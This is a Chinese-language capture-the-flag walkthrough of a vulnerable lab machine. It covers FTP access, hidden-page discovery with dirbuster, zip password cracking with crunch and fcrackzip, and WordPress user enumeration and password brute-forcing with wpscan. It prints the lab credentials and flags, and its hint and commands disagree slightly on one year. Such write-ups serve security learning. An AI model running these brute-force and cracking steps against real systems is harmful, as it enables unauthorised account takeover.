

nmap扫了FTP开放的端口是65534…链接进去后用户名密码都是nickburns…发现下面有readme.txt文件…查看到信息:



1.服务器上有一个名为NickIzL33t的子文件夹,Nick个人使用的…

2. Nick创建了一个加密的zip文件来存储Big的Tom凭据…

3. Nick创建了一个提示,提示输入密码以提取加密的zip文件…





果然,8008上是nick的服务器…

Steve Jobs可以查看内容…这边直接设置代理…



不会的在这里安装…搜索:Firefox user agent pl





设置Iphon3代理后,重新访问…(因为前面提到只能Steve Jobs访问)

这边意思存在隐藏html,这边有两种方式可以找到,wfuzz和dirbuster,继续…



这边使用dirbuster进行…

选择Iphone为User Agent代理即可…





填入爆破地址,单词表,目录,模式html即可…大概爆破了几分钟…



存在隐藏html:http://192.168.182.140:8008/NickIzL33t/fallon1.html,访问…

上面有三个提示,我一个一个试试寻找信息吧…

从第一个提示中提取Big Tom的加密密码备份文件…



flag3:TinyHead

第三个flag…将flag下载到本地,和第三个提示下载了个.zip到本地…



根据第一个提示去爆破第三个文件…

信息:bev[A-Z][0-9][0-9][a-z][a-z][symbol]1955



我使用crunch给定模式生成字典列表…crunch学习链接

命令:crunch 13 13 -t bev,%%@@^1995 -o passlist_tomboy.txt

5800万个组合,10秒就完成了…牛逼的工具…





然后使用fcrackzip与生成的字典文件一起使用破解加密zip文件即可…

命令:fcrackzip -v -D -u -p dayu1.txt t0msp4ssw0rdz.zip (花了2分多钟把)

密码:bevH00tr$1995 解压…





解压有pass文本…进去发现了三个用户名和密码…提示了个重要信息:fatguyinalittlecoat

说在这之后还有一些数字…在去找找下博客有啥内容…





前面就知道这是个wordpress博客,这边用wpscan扫描下它的用户名…

命令:wpscan -u http://192.168.182.140/prehistoricforest/ --enumerate u



命令:wpscan -u http://192.168.182.140/prehistoricforest --wordlist /usr/share/wordlists/rockyou.txt --username tom --threads 50

密码:tomtom1



果然,在草稿箱里面发现了一封邮件,对称了前面的解释…(花了1个小时)



用户:bigtommysenior 密码:fatguyinalittlecoat1938!!



flag4:EditButton



拿到了flag4…还发现LOOT.ZIP受保护的zip文件以及网站的备份文件…

